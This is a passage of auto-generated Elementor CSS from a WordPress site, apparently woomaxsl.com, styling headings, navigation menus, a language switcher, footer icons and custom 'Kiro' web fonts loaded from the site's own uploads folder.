.elementor-element.elementor-element-c1b51ce > .elementor-element-populated{padding:280px 15px 55px 0px;}.elementor-3047 .elementor-element.elementor-element-9a56a91 .elementor-heading-title{font-size:36px;line-height:36px;}.elementor-3047 .elementor-element.elementor-element-9a56a91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 15px;}.elementor-3047 .elementor-element.elementor-element-9a56a91{width:336px;max-width:336px;}.elementor-3047 .elementor-element.elementor-element-ce47848{margin-top:0px;margin-bottom:0px;padding:60px 15px 60px 15px;}.elementor-3047 .elementor-element.elementor-element-8e18671 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-2e0106d .elementor-heading-title{font-size:20px;line-height:30px;}.elementor-3047 .elementor-element.elementor-element-2e0106d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 16px 0px 16px;}.elementor-3047 .elementor-element.elementor-element-d231b80 .elementor-heading-title{font-size:30px;line-height:36px;}.elementor-3047 .elementor-element.elementor-element-d231b80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-1a7245a{margin-top:0px;margin-bottom:0px;padding:60px 15px 60px 15px;}.elementor-3047 .elementor-element.elementor-element-08c808f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-dee90fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-dee90fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/bg-descubre.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3047 .elementor-element.elementor-element-dee90fa > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-bc-flex-widget .elementor-3047 .elementor-element.elementor-element-1eeab93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3047 .elementor-element.elementor-element-1eeab93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3047 .elementor-element.elementor-element-1eeab93.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-60cb934{text-align:center;}.elementor-3047 .elementor-element.elementor-element-fe3afa6{text-align:center;}.elementor-3047 .elementor-element.elementor-element-ca4d7bd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-ed4edbd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-ed4edbd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/equipo-estrategia-1.png");}}/* Start custom CSS for heading, class: .elementor-element-9a56a91 */@media screen and (min-width:768px){
.elementor-3047 .elementor-element.elementor-element-9a56a91 .elementor-widget-container {
    background-color: transparent !important;
}

.elementor-3047 .elementor-element.elementor-element-9a56a91 br {
    display:none;
}
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7c14ab5 */.elementor-3047 .elementor-element.elementor-element-7c14ab5 strong {
    font-weight: 500 !important;
    color: #683AAF !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-60cb934 */.elementor-3047 .elementor-element.elementor-element-60cb934 span {
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fe3afa6 */.elementor-3047 .elementor-element.elementor-element-fe3afa6 a {
    color: #683AAF;
    font-weight: 500;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_bold-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_bold-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_regular-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_regular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_light-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_light-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_light-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_light-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
.elementor-1121 .elementor-element.elementor-element-55c8f415 > .elementor-container{max-width:1300px;}.elementor-1121 .elementor-element.elementor-element-55c8f415:not(.elementor-motion-effects-element-type-background), .elementor-1121 .elementor-element.elementor-element-55c8f415 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/09/Group-11.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1121 .elementor-element.elementor-element-55c8f415{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1000;}.elementor-1121 .elementor-element.elementor-element-55c8f415 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1121 .elementor-element.elementor-element-7574750c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1121 .elementor-element.elementor-element-7574750c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1121 .elementor-element.elementor-element-7574750c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1121 .elementor-element.elementor-element-7574750c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B2372;background-image:url("https://woomaxsl.com/wp-content/uploads/2022/09/Intersect.svg");background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-1121 .elementor-element.elementor-element-7574750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 25px 50px;}.elementor-1121 .elementor-element.elementor-element-7574750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1121 .elementor-element.elementor-element-29c72209 img{width:134px;}.elementor-1121 .elementor-element.elementor-element-29c72209 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-29c72209{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-1121 .elementor-element.elementor-element-58e8e517.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1121 .elementor-element.elementor-element-58e8e517.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1121 .elementor-element.elementor-element-58e8e517.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1121 .elementor-element.elementor-element-58e8e517:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1121 .elementor-element.elementor-element-58e8e517 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B2372;}.elementor-1121 .elementor-element.elementor-element-58e8e517 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-58e8e517 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-menu-toggle{margin-left:auto;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu .elementor-item{font-family:"Kiro", Sans-serif;font-size:16px;font-weight:700;line-height:28px;letter-spacing:0.4px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:8px;padding-bottom:8px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5fbc09d );fill:var( --e-global-color-5fbc09d );}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5fbc09d );}.elementor-1121 .elementor-element.elementor-element-131fec78{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );width:auto;max-width:auto;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-menu-toggle{color:#FFFFFF;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a:hover,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-menu-toggle:hover{color:var( --e-global-color-5fbc09d );}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a:hover,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a.highlighted{background-color:#683AAF;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5fbc09d );}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown .elementor-item, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Kiro", Sans-serif;font-weight:700;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-1121 .elementor-element.elementor-element-131fec78 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1121 .elementor-element.elementor-element-131fec78 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1121 .elementor-element.elementor-element-131fec78 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang a{font-family:"Kiro", Sans-serif;font-size:12px;font-weight:700;line-height:12px;color:#FFFFFF;padding-top:0px;padding-bottom:0px;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__icon{color:#FFFFFF;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang a:hover, .elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang a:focus{color:#FFC866;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Kiro", Sans-serif;font-size:12px;font-weight:800;line-height:12px;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang--active a{color:#FFC866;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__nav{--cpel-switcher-space:6px;}.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__code{padding-left:0px;}.elementor-1121 .elementor-element.elementor-element-1da87286{width:auto;max-width:auto;}.elementor-1121 .elementor-element.elementor-element-95089f2 .elementor-icon-wrapper{text-align:right;}.elementor-1121 .elementor-element.elementor-element-95089f2 .elementor-icon{font-size:30px;}.elementor-1121 .elementor-element.elementor-element-95089f2 .elementor-icon i, .elementor-1121 .elementor-element.elementor-element-95089f2 .elementor-icon svg{transform:rotate(0deg);}.elementor-1121 .elementor-element.elementor-element-95089f2{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-1121 .elementor-element.elementor-element-58e8e517 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown .elementor-item, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-1121 .elementor-element.elementor-element-131fec78{--nav-menu-icon-size:22px;}.elementor-1121 .elementor-element.elementor-element-131fec78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-95089f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1121 .elementor-element.elementor-element-7574750c{width:28.947%;}.elementor-1121 .elementor-element.elementor-element-58e8e517{width:71.053%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1121 .elementor-element.elementor-element-7574750c{width:50%;}.elementor-1121 .elementor-element.elementor-element-58e8e517{width:50%;}}@media(max-width:767px){.elementor-1121 .elementor-element.elementor-element-7574750c{width:50%;}.elementor-1121 .elementor-element.elementor-element-7574750c > .elementor-element-populated{padding:18px 0px 15px 15px;}.elementor-1121 .elementor-element.elementor-element-29c72209 img{width:93px;}.elementor-1121 .elementor-element.elementor-element-58e8e517{width:50%;}.elementor-1121 .elementor-element.elementor-element-58e8e517 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}}/* Start custom CSS for nav-menu, class: .elementor-element-131fec78 */.elementor-1121 .elementor-element.elementor-element-131fec78 .current_page_item .elementor-nav-menu--dropdown a.elementor-sub-item {
    color: #ffffff !important;
}

.elementor-1121 .elementor-element.elementor-element-131fec78 .current_page_item .elementor-nav-menu--dropdown a.elementor-sub-item:hover {
    color: #FFC866 !important;
}

@media screen and (min-width:1024px) {
    .elementor-1121 .elementor-element.elementor-element-131fec78 .elementor-nav-menu--dropdown {
    border-top: 2px solid #FFC866 !important;
    }
    
    .elementor-1121 .elementor-element.elementor-element-131fec78 .sub-menu {
        padding-top: 0px !important;
    }
}/* End custom CSS */
/* Start custom CSS for polylang-language-switcher, class: .elementor-element-1da87286 */.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang span{
    border-bottom: 2px solid transparent !important;
}

.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__lang--active span{
    border-bottom: 2px solid #FFC866 !important;
}

.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__list li {
    border-right: 1px solid #fff;
    padding-right: 6px;
    max-height: 12px;
    display: flex;
}

.elementor-1121 .elementor-element.elementor-element-1da87286 .cpel-switcher__list li:last-of-type {
    border-right: none;
    padding-right: 6px;
}

.cpel-switcher__list {
    justify-content: center !important;
    align-items: center !important;
        max-height: 16px;
        flex-wrap: nowrap !important;
        box-sizing: border-box !important;
}/* End custom CSS */
.elementor-208 .elementor-element.elementor-element-cc6dd31:not(.elementor-motion-effects-element-type-background), .elementor-208 .elementor-element.elementor-element-cc6dd31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEDD91;}.elementor-208 .elementor-element.elementor-element-cc6dd31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-208 .elementor-element.elementor-element-cc6dd31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-b66984a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-208 .elementor-element.elementor-element-b66984a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-ebf32df .elementor-heading-title{color:#FFFFFF;font-family:"Kiro", Sans-serif;font-size:12px;font-weight:400;line-height:12px;}.elementor-208 .elementor-element.elementor-element-da47cbc > .elementor-container{max-width:1300px;}.elementor-208 .elementor-element.elementor-element-da47cbc:not(.elementor-motion-effects-element-type-background), .elementor-208 .elementor-element.elementor-element-da47cbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/09/Group-11-1.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-208 .elementor-element.elementor-element-da47cbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-208 .elementor-element.elementor-element-da47cbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-42ec977.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-42ec977.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-42ec977 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-208 .elementor-element.elementor-element-42ec977:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-208 .elementor-element.elementor-element-42ec977 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#683AAF;background-image:url("https://woomaxsl.com/wp-content/uploads/2022/09/Frame-1.svg");background-position:-2px 0px;background-repeat:no-repeat;background-size:contain;}.elementor-208 .elementor-element.elementor-element-42ec977 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 50px;}.elementor-208 .elementor-element.elementor-element-42ec977 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-8d79fd6{text-align:left;}.elementor-208 .elementor-element.elementor-element-8d79fd6 img{width:134px;}.elementor-208 .elementor-element.elementor-element-40dc87f .elementor-heading-title{color:#FFFFFF;font-family:"Kiro", Sans-serif;font-size:12px;font-weight:400;line-height:12px;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-2d14344.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-2d14344.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-2d14344.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-208 .elementor-element.elementor-element-2d14344:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#683AAF;}.elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu .elementor-item{font-family:"Kiro", Sans-serif;font-size:16px;font-weight:700;line-height:5px;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a, .elementor-208 .elementor-element.elementor-element-b607a18 .elementor-menu-toggle{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown{background-color:#3B2372;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a:hover,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a:hover,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown a.highlighted{background-color:#683AAF;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Kiro", Sans-serif;font-weight:400;}.elementor-208 .elementor-element.elementor-element-b607a18{width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu .elementor-item{font-family:"Kiro", Sans-serif;font-size:16px;font-weight:700;line-height:5px;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5fbc09d );fill:var( --e-global-color-5fbc09d );}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5fbc09d );}.elementor-208 .elementor-element.elementor-element-efafc27{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:100%;max-width:100%;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a, .elementor-208 .elementor-element.elementor-element-efafc27 .elementor-menu-toggle{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown{background-color:#3B2372;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a:hover,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a:hover,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown a.highlighted{background-color:#683AAF;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Kiro", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-9e52d3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-9e52d3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-9e52d3e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-208 .elementor-element.elementor-element-9e52d3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-208 .elementor-element.elementor-element-9e52d3e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-208 .elementor-element.elementor-element-9e52d3e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#683AAF;}.elementor-208 .elementor-element.elementor-element-9e52d3e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 20px 0px;}.elementor-208 .elementor-element.elementor-element-9e52d3e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-03bad5d{--divider-border-style:solid;--divider-color:#FEDD91;--divider-border-width:1px;}.elementor-208 .elementor-element.elementor-element-03bad5d .elementor-divider-separator{width:100%;}.elementor-208 .elementor-element.elementor-element-03bad5d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-208 .elementor-element.elementor-element-39ced6e{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-208 .elementor-element.elementor-element-39ced6e .elementor-widget-container{text-align:right;}.elementor-208 .elementor-element.elementor-element-39ced6e .elementor-social-icon{background-color:#02010100;}.elementor-208 .elementor-element.elementor-element-39ced6e .elementor-social-icon i{color:#02010100;}.elementor-208 .elementor-element.elementor-element-39ced6e .elementor-social-icon svg{fill:#02010100;}.elementor-208 .elementor-element.elementor-element-39ced6e > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(19px/2);margin-left:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-19px/2);margin-left:calc(-19px/2);}body.rtl .elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-19px/2);}body:not(.rtl) .elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-19px/2);}.elementor-208 .elementor-element.elementor-element-0896011{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-text{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-0896011 .elementor-icon-list-item > a{font-family:"Kiro", Sans-serif;font-size:12px;font-weight:700;}.elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(19px/2);margin-left:calc(19px/2);}.elementor-208 .elementor-element.elementor-element-c605718 